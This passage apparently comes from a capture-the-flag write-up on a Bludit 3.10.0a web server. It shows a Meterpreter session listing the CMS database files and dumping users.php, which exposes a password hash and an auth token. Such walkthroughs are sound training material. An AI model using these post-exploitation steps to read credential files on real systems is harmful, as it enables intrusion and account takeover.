 meterpreter > ls
Listing: /var/www/bludit-3.10.0a/bl-content/databases
=====================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  438    fil   2020-05-19 05:03:34 -0400  categories.php
100644/rw-r--r--  3437   fil   2020-05-19 05:03:34 -0400  pages.php
40755/rwxr-xr-x   4096   dir   2020-05-19 05:03:34 -0400  plugins
100644/rw-r--r--  42844  fil   2020-05-19 05:03:34 -0400  security.php
100644/rw-r--r--  1319   fil   2020-05-19 05:03:34 -0400  site.php
100644/rw-r--r--  2276   fil   2020-05-19 05:03:34 -0400  syslog.php
100644/rw-r--r--  52     fil   2020-05-19 05:03:34 -0400  tags.php
100644/rw-r--r--  597    fil   2020-05-19 05:10:13 -0400  users.php
meterpreter > cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    "admin": {
        "nickname": "Hugo",
        "firstName": "Hugo",
        "lastName": "",
        "role": "User",
        "password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
        "email": "",
        "registered": "2019-11-27 07:40:55",
        "tokenRemember": "",
        "tokenAuth": "b380cb62057e9da47afce66b4615107d",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "instagram": "",
        "codepen": "",
        "linkedin": "",
        "github": "",
        "gitlab": ""}
}
meterpreter >